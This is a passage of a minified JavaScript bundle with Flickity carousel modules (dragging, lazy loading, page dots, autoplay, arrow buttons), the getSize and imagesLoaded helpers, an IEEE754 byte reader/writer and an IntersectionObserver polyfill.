Object.assign(r,i.prototype),r.touchActionValue="",t.create.drag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),this.on("pointerDown",this.handlePointerDown),this.on("pointerUp",this.handlePointerUp),this.on("pointerDown",this.handlePointerDone),this.on("dragStart",this.handleDragStart),this.on("dragMove",this.handleDragMove),this.on("dragEnd",this.handleDragEnd),this.on("staticClick",this.handleStaticClick)},r.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},r.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},r.updateDraggable=function(){">1"===this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.element.classList.toggle("is-draggable",this.isDraggable)},r._uiChangeDrag=function(){delete this.isFreeScrolling},r.handlePointerDown=function(t){if(!this.isDraggable)return void this.bindActivePointerEvents(t);let i="touchstart"===t.type,n="touch"===t.pointerType,r=t.target.matches("input, textarea, select");i||n||r||t.preventDefault(),r||this.focus(),document.activeElement!==this.element&&document.activeElement.blur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=s(),e.addEventListener("scroll",this),this.bindActivePointerEvents(t)},r.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},r.handlePointerUp=function(){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down")},r.handlePointerDone=function(){e.removeEventListener("scroll",this),delete this.pointerDownScroll},r.handleDragStart=function(){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),e.removeEventListener("scroll",this))},r.handleDragMove=function(e,t,i){if(!this.isDraggable)return;e.preventDefault(),this.previousDragX=this.dragX;let n=this.options.rightToLeft?-1:1;this.isWrapping&&(i.x%=this.slideableWidth);let r=this.dragStartPosition+i.x*n;if(!this.isWrapping){let e=Math.max(-this.slides[0].target,this.dragStartPosition);r=r>e?.5*(r+e):r;let t=Math.min(-this.getLastSlide().target,this.dragStartPosition);r=r<t?.5*(r+t):r}this.dragX=r,this.dragMoveTime=new Date},r.handleDragEnd=function(){if(!this.isDraggable)return;let{freeScroll:e}=this.options;e&&(this.isFreeScrolling=!0);let t=this.dragEndRestingSelect();if(e&&!this.isWrapping){let e=this.getRestingPosition();this.isFreeScrolling=-e>this.slides[0].target&&-e<this.getLastSlide().target}else e||t!==this.selectedIndex||(t+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.isWrapping,this.select(t),delete this.isDragSelect},r.dragEndRestingSelect=function(){let e=this.getRestingPosition(),t=Math.abs(this.getSlideDistance(-e,this.selectedIndex)),i=this._getClosestResting(e,t,1),n=this._getClosestResting(e,t,-1);return i.distance<n.distance?i.index:n.index},r._getClosestResting=function(e,t,i){let n=this.selectedIndex,r=1/0,s=this.options.contain&&!this.isWrapping?(e,t)=>e<=t:(e,t)=>e<t;for(;s(t,r)&&(n+=i,r=t,null!==(t=this.getSlideDistance(-e,n)));)t=Math.abs(t);return{distance:r,index:n-i}},r.getSlideDistance=function(e,t){let i=this.slides.length,r=this.options.wrapAround&&i>1,s=r?n.modulo(t,i):t,o=this.slides[s];if(!o)return null;let a=r?this.slideableWidth*Math.floor(t/i):0;return e-(o.target+a)},r.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;let e=this.getSlideDistance(-this.dragX,this.selectedIndex),t=this.previousDragX-this.dragX;return e>0&&t>0?1:e<0&&t<0?-1:0},r.onscroll=function(){let e=s(),t=this.pointerDownScroll.x-e.x,i=this.pointerDownScroll.y-e.y;(Math.abs(t)>3||Math.abs(i)>3)&&this.pointerDone()},t}))},2835:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680),i(7564)):n(t.Flickity,t.imagesLoaded)}("undefined"!=typeof window?window:this,(function(e,t){return e.create.imagesLoaded=function(){this.on("activate",this.imagesLoaded)},e.prototype.imagesLoaded=function(){if(!this.options.imagesLoaded)return;t(this.slider).on("progress",((e,t)=>{let i=this.getParentCell(t.img);this.cellSizeChange(i&&i.element),this.options.freeScroll||this.positionSliderAtSelected()}))},e}))},2442:function(e,t,i){if(e.exports){const t=i(6680);i(9690),i(2410),i(7573),i(8516),i(3597),i(7227),i(2835),e.exports=t}},7227:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680),i(9047)):n(t.Flickity,t.fizzyUIUtils)}("undefined"!=typeof window?window:this,(function(e,t){const i="data-flickity-lazyload",n=`${i}-src`,r=`${i}-srcset`,s=`img[${i}], img[${n}], img[${r}], source[${r}]`;e.create.lazyLoad=function(){this.on("select",this.lazyLoad),this.handleLazyLoadComplete=this.onLazyLoadComplete.bind(this)};let o=e.prototype;function a(e){if(e.matches("img")){let t=e.getAttribute(i),s=e.getAttribute(n),o=e.getAttribute(r);if(t||s||o)return e}return[...e.querySelectorAll(s)]}function l(e,t){this.img=e,this.onComplete=t,this.load()}return o.lazyLoad=function(){let{lazyLoad:e}=this.options;if(!e)return;let t="number"==typeof e?e:0;this.getAdjacentCellElements(t).map(a).flat().forEach((e=>new l(e,this.handleLazyLoadComplete)))},o.onLazyLoadComplete=function(e,t){let i=this.getParentCell(e),n=i&&i.element;this.cellSizeChange(n),this.dispatchEvent("lazyLoad",t,n)},l.prototype.handleEvent=t.handleEvent,l.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);let e=this.img.getAttribute(i)||this.img.getAttribute(n),t=this.img.getAttribute(r);this.img.src=e,t&&this.img.setAttribute("srcset",t),this.img.removeAttribute(i),this.img.removeAttribute(n),this.img.removeAttribute(r)},l.prototype.onload=function(e){this.complete(e,"flickity-lazyloaded")},l.prototype.onerror=function(e){this.complete(e,"flickity-lazyerror")},l.prototype.complete=function(e,t){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this),(this.img.parentNode.matches("picture")?this.img.parentNode:this.img).classList.add(t),this.onComplete(this.img,e)},e.LazyLoader=l,e}))},7573:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680),i(9047)):n(t.Flickity,t.fizzyUIUtils)}("undefined"!=typeof window?window:this,(function(e,t){function i(){this.holder=document.createElement("div"),this.holder.className="flickity-page-dots",this.dots=[]}i.prototype.setDots=function(e){let t=e-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},i.prototype.addDots=function(e){let t=new Array(e).fill().map(((e,t)=>{let i=document.createElement("button");i.setAttribute("type","button");let n=t+1+this.dots.length;return i.className="flickity-page-dot",i.textContent=`View slide ${n}`,i}));this.holder.append(...t),this.dots=this.dots.concat(t)},i.prototype.removeDots=function(e){this.dots.splice(this.dots.length-e,e).forEach((e=>e.remove()))},i.prototype.updateSelected=function(e){this.selectedDot&&(this.selectedDot.classList.remove("is-selected"),this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[e],this.selectedDot.classList.add("is-selected"),this.selectedDot.setAttribute("aria-current","step"))},e.PageDots=i,Object.assign(e.defaults,{pageDots:!0}),e.create.pageDots=function(){this.options.pageDots&&(this.pageDots=new i,this.handlePageDotsClick=this.onPageDotsClick.bind(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))};let n=e.prototype;return n.activatePageDots=function(){this.pageDots.setDots(this.slides.length),this.focusableElems.push(...this.pageDots.dots),this.pageDots.holder.addEventListener("click",this.handlePageDotsClick),this.element.append(this.pageDots.holder)},n.onPageDotsClick=function(e){let t=this.pageDots.dots.indexOf(e.target);-1!==t&&(this.uiChange(),this.select(t))},n.updateSelectedPageDots=function(){this.pageDots.updateSelected(this.selectedIndex)},n.updatePageDots=function(){this.pageDots.dots.forEach((e=>{t.removeFrom(this.focusableElems,e)})),this.pageDots.setDots(this.slides.length),this.focusableElems.push(...this.pageDots.dots)},n.deactivatePageDots=function(){this.pageDots.holder.remove(),this.pageDots.holder.removeEventListener("click",this.handlePageDotsClick)},e.PageDots=i,e}))},8516:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680)):n(t.Flickity)}("undefined"!=typeof window?window:this,(function(e){function t(e,t){this.autoPlay=e,this.onTick=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}t.prototype.play=function(){if("playing"===this.state)return;document.hidden?document.addEventListener("visibilitychange",this.onVisibilityPlay):(this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick())},t.prototype.tick=function(){if("playing"!==this.state)return;let e="number"==typeof this.autoPlay?this.autoPlay:3e3;this.clear(),this.timeout=setTimeout((()=>{this.onTick(),this.tick()}),e)},t.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},t.prototype.clear=function(){clearTimeout(this.timeout)},t.prototype.pause=function(){"playing"===this.state&&(this.state="paused",this.clear())},t.prototype.unpause=function(){"paused"===this.state&&this.play()},t.prototype.visibilityChange=function(){this[document.hidden?"pause":"unpause"]()},t.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},Object.assign(e.defaults,{pauseAutoPlayOnHover:!0}),e.create.player=function(){this.player=new t(this.options.autoPlay,(()=>{this.next(!0)})),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)};let i=e.prototype;return i.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},i.playPlayer=function(){this.player.play()},i.stopPlayer=function(){this.player.stop()},i.pausePlayer=function(){this.player.pause()},i.unpausePlayer=function(){this.player.unpause()},i.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},i.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},i.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},e.Player=t,e}))},2410:function(e,t,i){!function(t,n){e.exports?e.exports=n(i(6680)):n(t.Flickity)}("undefined"!=typeof window?window:this,(function(e){const t="http://www.w3.org/2000/svg";function i(e,t,i){this.increment=e,this.direction=t,this.isPrevious="previous"===e,this.isLeft="left"===t,this._create(i)}i.prototype._create=function(e){let t=this.element=document.createElement("button");t.className=`flickity-button flickity-prev-next-button ${this.increment}`;let i=this.isPrevious?"Previous":"Next";t.setAttribute("type","button"),t.setAttribute("aria-label",i),this.disable();let n=this.createSVG(i,e);t.append(n)},i.prototype.createSVG=function(e,i){let n=document.createElementNS(t,"svg");n.setAttribute("class","flickity-button-icon"),n.setAttribute("viewBox","0 0 100 100");let r=document.createElementNS(t,"title");r.append(e);let s=document.createElementNS(t,"path"),o=function(e){if("string"==typeof e)return e;let{x0:t,x1:i,x2:n,x3:r,y1:s,y2:o}=e;return`M ${t}, 50\n    L ${i}, ${s+50}\n    L ${n}, ${o+50}\n    L ${r}, 50\n    L ${n}, ${50-o}\n    L ${i}, ${50-s}\n    Z`}(i);return s.setAttribute("d",o),s.setAttribute("class","arrow"),this.isLeft||s.setAttribute("transform","translate(100, 100) rotate(180)"),n.append(r,s),n},i.prototype.enable=function(){this.element.removeAttribute("disabled")},i.prototype.disable=function(){this.element.setAttribute("disabled",!0)},Object.assign(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.create.prevNextButtons=function(){if(!this.options.prevNextButtons)return;let{rightToLeft:e,arrowShape:t}=this.options,n=e?"right":"left",r=e?"left":"right";this.prevButton=new i("previous",n,t),this.nextButton=new i("next",r,t),this.focusableElems.push(this.prevButton.element),this.focusableElems.push(this.nextButton.element),this.handlePrevButtonClick=()=>{this.uiChange(),this.previous()},this.handleNextButtonClick=()=>{this.uiChange(),this.next()},this.on("activate",this.activatePrevNextButtons),this.on("select",this.updatePrevNextButtons)};let n=e.prototype;return n.updatePrevNextButtons=function(){let e=this.slides.length?this.slides.length-1:0;this.updatePrevNextButton(this.prevButton,0),this.updatePrevNextButton(this.nextButton,e)},n.updatePrevNextButton=function(e,t){if(this.isWrapping&&this.slides.length>1)return void e.enable();let i=this.selectedIndex!==t;e[i?"enable":"disable"](),!i&&document.activeElement===e.element&&this.focus()},n.activatePrevNextButtons=function(){this.prevButton.element.addEventListener("click",this.handlePrevButtonClick),this.nextButton.element.addEventListener("click",this.handleNextButtonClick),this.element.append(this.prevButton.element,this.nextButton.element),this.on("deactivate",this.deactivatePrevNextButtons)},n.deactivatePrevNextButtons=function(){this.prevButton.element.remove(),this.nextButton.element.remove(),this.prevButton.element.removeEventListener("click",this.handlePrevButtonClick),this.nextButton.element.removeEventListener("click",this.handleNextButtonClick),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=i,e}))},9714:function(e){!function(t,i){e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}("undefined"!=typeof window?window:this,(function(){function e(e,t,i){this.beginMargin=e,this.endMargin=t,this.cellAlign=i,this.cells=[],this.outerWidth=0,this.height=0}let t=e.prototype;return t.addCell=function(e){this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1===this.cells.length&&(this.x=e.x,this.firstMargin=e.size[this.beginMargin])},t.updateTarget=function(){let e=this.getLastCell(),t=e?e.size[this.endMargin]:0,i=this.outerWidth-(this.firstMargin+t);this.target=this.x+this.firstMargin+i*this.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach((e=>e.select()))},t.unselect=function(){this.cells.forEach((e=>e.unselect()))},t.getCellElements=function(){return this.cells.map((e=>e.element))},e}))},6131:function(e){!function(t,i){e.exports?e.exports=i():t.getSize=i()}(window,(function(){function e(e){let t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}let t=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];t.length;return function(i){if("string"==typeof i&&(i=document.querySelector(i)),!(i&&"object"==typeof i&&i.nodeType))return;let n=getComputedStyle(i);if("none"==n.display)return function(){let e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0};return t.forEach((t=>{e[t]=0})),e}();let r={};r.width=i.offsetWidth,r.height=i.offsetHeight;let s=r.isBorderBox="border-box"==n.boxSizing;t.forEach((e=>{let t=n[e],i=parseFloat(t);r[e]=isNaN(i)?0:i}));let o=r.paddingLeft+r.paddingRight,a=r.paddingTop+r.paddingBottom,l=r.marginLeft+r.marginRight,c=r.marginTop+r.marginBottom,d=r.borderLeftWidth+r.borderRightWidth,u=r.borderTopWidth+r.borderBottomWidth,h=e(n.width);!1!==h&&(r.width=h+(s?0:o+d));let p=e(n.height);return!1!==p&&(r.height=p+(s?0:a+u)),r.innerWidth=r.width-(o+d),r.innerHeight=r.height-(a+u),r.outerWidth=r.width+l,r.outerHeight=r.height+c,r}}))},645:function(e,t){t.read=function(e,t,i,n,r){var s,o,a=8*r-n-1,l=(1<<a)-1,c=l>>1,d=-7,u=i?r-1:0,h=i?-1:1,p=e[t+u];for(u+=h,s=p&(1<<-d)-1,p>>=-d,d+=a;d>0;s=256*s+e[t+u],u+=h,d-=8);for(o=s&(1<<-d)-1,s>>=-d,d+=n;d>0;o=256*o+e[t+u],u+=h,d-=8);if(0===s)s=1-c;else{if(s===l)return o?NaN:1/0*(p?-1:1);o+=Math.pow(2,n),s-=c}return(p?-1:1)*o*Math.pow(2,s-n)},t.write=function(e,t,i,n,r,s){var o,a,l,c=8*s-r-1,d=(1<<c)-1,u=d>>1,h=23===r?Math.pow(2,-24)-Math.pow(2,-77):0,p=n?0:s-1,f=n?1:-1,g=t<0||0===t&&1/t<0?1:0;for(t=Math.abs(t),isNaN(t)||t===1/0?(a=isNaN(t)?1:0,o=d):(o=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-o))<1&&(o--,l*=2),(t+=o+u>=1?h/l:h*Math.pow(2,1-u))*l>=2&&(o++,l/=2),o+u>=d?(a=0,o=d):o+u>=1?(a=(t*l-1)*Math.pow(2,r),o+=u):(a=t*Math.pow(2,u-1)*Math.pow(2,r),o=0));r>=8;e[i+p]=255&a,p+=f,a/=256,r-=8);for(o=o<<r|a,c+=r;c>0;e[i+p]=255&o,p+=f,o/=256,c-=8);e[i+p-f]|=128*g}},7564:function(e,t,i){!function(t,n){e.exports?e.exports=n(t,i(7158)):t.imagesLoaded=n(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(e,t){let i=e.jQuery,n=e.console;function r(e,t,s){if(!(this instanceof r))return new r(e,t,s);let o=e;var a;("string"==typeof e&&(o=document.querySelectorAll(e)),o)?(this.elements=(a=o,Array.isArray(a)?a:"object"==typeof a&&"number"==typeof a.length?[...a]:[a]),this.options={},"function"==typeof t?s=t:Object.assign(this.options,t),s&&this.on("always",s),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):n.error(`Bad element for imagesLoaded ${o||e}`)}r.prototype=Object.create(t.prototype),r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const s=[1,9,11];r.prototype.addElementImages=function(e){"IMG"===e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);let{nodeType:t}=e;if(!t||!s.includes(t))return;let i=e.querySelectorAll("img");for(let e of i)this.addImage(e);if("string"==typeof this.options.background){let t=e.querySelectorAll(this.options.background);for(let e of t)this.addElementBackgroundImages(e)}};const o=/url\((['"])?(.*?)\1\)/gi;function a(e){this.img=e}function l(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){let t=getComputedStyle(e);if(!t)return;let i=o.exec(t.backgroundImage);for(;null!==i;){let n=i&&i[2];n&&this.addBackground(n,e),i=o.exec(t.backgroundImage)}},r.prototype.addImage=function(e){let t=new a(e);this.images.push(t)},r.prototype.addBackground=function(e,t){let i=new l(e,t);this.images.push(i)},r.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let e=(e,t,i)=>{setTimeout((()=>{this.progress(e,t,i)}))};this.images.forEach((function(t){t.once("progress",e),t.check()}))},r.prototype.progress=function(e,t,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&n&&n.log(`progress: ${i}`,e,t)},r.prototype.complete=function(){let e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){let e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},a.prototype=Object.create(t.prototype),a.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},a.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},a.prototype.confirm=function(e,t){this.isLoaded=e;let{parentNode:i}=this.img,n="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,n,t])},a.prototype.handleEvent=function(e){let t="on"+e.type;this[t]&&this[t](e)},a.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},a.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},a.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype=Object.create(a.prototype),l.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},l.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&(i=t,i.fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(i(this))})},r.makeJQueryPlugin(),r}))},6337:function(){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var e=function(e){for(var t=window.document,i=r(t);i;)i=r(t=i.ownerDocument);return t}(),t=[],i=null,n=null;o.prototype.THROTTLE_TIMEOUT=100,o.prototype.POLL_INTERVAL=null,o.prototype.USE_MUTATION_OBSERVER=!0,o._setupCrossOriginUpdater=function(){return i||(i=function(e,i){n=e&&i?u(e,i):{top:0,bottom:0,left:0,right:0,width:0,height:0},t.forEach((function(e){e._checkForIntersections()}))}),i},o._resetCrossOriginUpdater=function(){i=null,n=null},o.prototype.observe=function(e){if(!this._observationTargets.some((function(t){return t.element==e}))){if(!e||1!=e.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:e,entry:null}),this._monitorIntersections(e.ownerDocument),this._checkForIntersections()}},o.prototype.unobserve=function(e){this._observationTargets=this._observationTargets.filter((function(t){return t.element!=e})),this._unmonitorIntersections(e.ownerDocument),0==this._observationTargets.length&&this._unregisterInstance()},o.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorAllIntersections(),this._unregisterInstance()},o.prototype.takeRecords=function(){var e=this._queuedEntries.slice();return this._queuedEntries=[],e},o.prototype._initThresholds=function(e){var t=e||[0];return Array.isArray(t)||(t=[t]),t.sort().filter((function(e,t,i){if("number"!=typeof e||isNaN(e)||e<0||e>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return e!==i[t-1]}))},o.prototype._parseRootMargin=function(e){var t=(e||"0px").split(/\s+/).map((function(e){var t=/^(-?\d*\.?\d+)(px|%)$/.exec(e);if(!t)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(t[1]),unit:t[2]}}));return t[1]=t[1]||t[0],t[2]=t[2]||t[0],t[3]=t[3]||t[1],t},o.prototype._monitorIntersections=function(t){var i=t.defaultView;if(i&&-1==this._monitoringDocuments.indexOf(t)){var n=this._checkForIntersections,s=null,o=null;this.POLL_INTERVAL?s=i.setInterval(n,this.POLL_INTERVAL):(a(i,"resize",n,!0),a(t,"scroll",n,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in i&&(o=new i.MutationObserver(n)).observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0})),this._monitoringDocuments.push(t),this._monitoringUnsubscribes.push((function(){var e=t.defaultView;e&&(s&&e.clearInterval(s),l(e,"resize",n,!0)),l(t,"scroll",n,!0),o&&o.disconnect()}));var c=this.root&&(this.root.ownerDocument||this.root)||e;if(t!=c){var d=r(t);d&&this._monitorIntersections(d.ownerDocument)}}},o.prototype._unmonitorIntersections=function(t){var i=this._monitoringDocuments.indexOf(t);if(-1!=i){var n=this.root&&(this.root.ownerDocument||this.root)||e,s=this._observationTargets.some((function(e){var i=e.element.ownerDocument;if(i==t)return!0;for(;i&&i!=n;){var s=r(i);if((i=s&&s.ownerDocument)==t)return!0}return!1}));if(!s){var o=this._monitoringUnsubscribes[i];if(this._monitoringDocuments.splice(i,1),this._monitoringUnsubscribes.splice(i,1),o(),t!=n){var a=r(t);a&&this._unmonitorIntersections(a.ownerDocument)}}}},o.prototype._unmonitorAllIntersections=function(){var e=this._monitoringUnsubscribes.slice(0);this._monitoringDocuments.length=0,this._monitoringUnsubscribes.length=0;for(var t=0;t<e.length;t++)e[t]()},o.prototype._checkForIntersections=function(){if(this.root||!i||n){var e=this._rootIsInDom(),t=e?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(n){var r=n.element,o=c(r),a=this._rootContainsTarget(r),l=n.entry,d=e&&a&&this._computeTargetAndRootIntersection(r,o,t),u=null;this._rootContainsTarget(r)?i&&!this.root||(u=t):u={top:0,bottom:0,left:0,right:0,width:0,height:0};var h=n.entry=new s({time:window.performance&&performance.now&&performance.now(),target:r,boundingClientRect:o,rootBounds:u,intersectionRect:d});l?e&&a?this._hasCrossedThreshold(l,h)&&this._queuedEntries.push(h):l&&l.isIntersecting&&this._queuedEntries.push(h):this._queuedEntries.push(h)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)}},o.prototype._computeTargetAndRootIntersection=function(t,r,s){if("none"!=window.getComputedStyle(t).display){for(var o,a,l,d,h,f,g,m,v=r,w=p(t),y=!1;!y&&w;){var b=null,E=1==w.nodeType?window.getComputedStyle(w):{};if("none"==E.display)return null;if(w==this.root||9==w.nodeType)if(y=!0,w==this.root||w==e)i&&!this.root?!n||0==n.width&&0==n.height?(w=null,b=null,v=null):b=n:b=s;else{var A=p(w),x=A&&c(A),S=A&&this._computeTargetAndRootIntersection(A,x,s);x&&S?(w=A,b=u(x,S)):(w=null,v=null)}else{var T=w.ownerDocument;w!=T.body&&w!=T.documentElement&&"visible"!=E.overflow&&(b=c(w))}if(b&&(o=b,a=v,l=void 0,d=void 0,h=void 0,f=void 0,g=void 0,m=void 0,l=Math.max(o.top,a.top),d=Math.min(o.bottom,a.bottom),h=Math.max(o.left,a.left),f=Math.min(o.right,a.right),m=d-l,v=(g=f-h)>=0&&m>=0&&{top:l,bottom:d,left:h,right:f,width:g,height:m}||null),!v)break;w=w&&p(w)}return v}},o.prototype._getRootRect=function(){var t;if(this.root&&!f(this.root))t=c(this.root);else{var i=f(this.root)?this.root:e,n=i.documentElement,r=i.body;t={top:0,left:0,right:n.clientWidth||r.clientWidth,width:n.clientWidth||r.clientWidth,bottom:n.clientHeight||r.clientHeight,height:n.clientHeight||r.clientHeight}}return this._expandRectByRootMargin(t)},o.prototype._expandRectByRootMargin=function(e){var t=this._rootMarginValues.map((function(t,i){return"px"==t.unit?t.value:t.value*(i%2?e.width:e.height)/100})),i={top:e.top-t[0],right:e.right+t[1],bottom:e.bottom+t[2],left:e.left-t[3]};return i.width=i.right-i.left,i.height=i.bottom-i.top,i},o.prototype._hasCrossedThreshold=function(e,t){var i=e&&e.isIntersecting?e.intersectionRatio||0:-1,n=t.isIntersecting?t.intersectionRatio||0:-1;if(i!==n)for(var r=0;r<this.thresholds.length;r++){var s=this.thresholds[r];if(s==i||s==n||s<i!=s<n)return!0}},o.prototype._rootIsInDom=function(){return!this.root||h(e,this.root)},o.prototype._rootContainsTarget=function(t){var i=this.root&&(this.root.ownerDocument||this.root)||e;return h(i,t)&&(!this.root||i==t.ownerDocument)},o.prototype._registerInstance=function(){t.indexOf(this)<0&&t.push(this)},o.prototype._unregisterInstance=function(){var e=t.indexOf(this);-1!=e&&t.splice(e,1)},window.IntersectionObserver=o,window.IntersectionObserverEntry=s}function r(e){try{return e.defaultView&&e.defaultView.frameElement||null}catch(e){return null}}function s(e){this.time=e.time,this.target=e.target,this.rootBounds=d(e.rootBounds),this.boundingClientRect=d(e.boundingClientRect),this.intersectionRect=d(e.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0}),this.isIntersecting=!!e.intersectionRect;var t=this.boundingClientRect,i=t.width*t.height,n=this.intersectionRect,r=n.width*n.height;this.intersectionRatio=i?Number((r/i).toFixed(4)):this.isIntersecting?1:0}function o(e,t){var i,n,r,s=t||{};if("function"!=typeof e)throw new Error("callback must be a function");if(s.root&&1!=s.root.nodeType&&9!=s.root.nodeType)throw new Error("root must be a Document or Element");this._checkForIntersections=(i=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,r=null,function(){r||(r=setTimeout((function(){i(),r=null}),n))}),this._callback=e,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(s.rootMargin),this.thresholds=this._initThresholds(s.threshold),this.root=s.root||null,this.rootMargin=this._rootMarginValues.map((function(e){return e.value+e.unit})).join(" "),this._monitoringDocuments=[],this._monitoringUnsubscribes=[]}function a(e,t,i,n){"function"==typeof e.addEventListener?e.addEventListener(t,i,n||!1):"function"==typeof e.attachEvent&&e.attachEvent("on"+t,i)}function l(e,t,i,n){"function"==typeof e.removeEventListener?e.removeEventListener(t,i,n||!1):"function"==typeof e.detachEvent&&e.detachEvent("on"+t,i)}function c(e){var t;try{t=e.getBoundingClientRect()}catch(e){}return t?(t.width&&t.height||(t={top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.right-t.left,height:t.bottom-t.top}),t):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function d(e){return!e||"x"in e?e:{top:e.top,y:e.top,bottom:e.bottom,left:e.left,x:e.left,right:e.right,width:e.width,height:e.height}}function u(e,t){var i=t.top-e.top,n=t.left-e.left;return{top:i,left:n,height:t.height,width:t.width,bottom:i+t.height,right:n+t.width}}function h(e,t){for(var i=t;i;){if(i==e)return!0;i=p(i)}return!1}function p(t){var i=t.parentNode;return 9==t.nodeType&&t!=e?r(t):(i&&i.assignedSlot&&(i=i.assignedSlot.parentNode),i&&11==i.nodeType&&i.host?i.host:i)}function f(e){return e&&9===e.nodeType}}()},5826:function(e){var t={}.toString;e.exports=Array.isArray||function(e){return"[object 